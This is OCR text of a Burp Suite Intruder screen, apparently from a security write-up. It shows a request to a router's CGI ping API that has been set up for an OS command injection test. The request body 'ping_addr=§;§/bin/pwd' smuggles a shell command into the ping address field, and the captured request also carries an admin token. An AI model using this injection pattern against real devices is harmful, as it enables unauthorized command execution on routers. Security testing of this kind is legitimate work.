 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SAML Raider Certificates
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.8.1 Update Host header to match target
Clear §
1 POST /cgi-bin/api/internet/ping HTTP/1.1
Auto §
2 Host: 192.168.8.1
3 Content-Length: 22
4 Accept: application/json, text/javascript, */*; q=0.01
Refresh
5 X-Requested-With: XMLHttpRequest
6 Authorization: b91d254a49b64d4a8031d368167de7b2
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://192.168.8.1
10 Referer: http://192.168.8.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: Admin-Token=b91d254a49b64d4a8031d368167de7b2
14 Connection: close
15
16 ping_addr=§;§/bin/pwd%20
? Search... 0 matches Clear
1 payload position Length: 648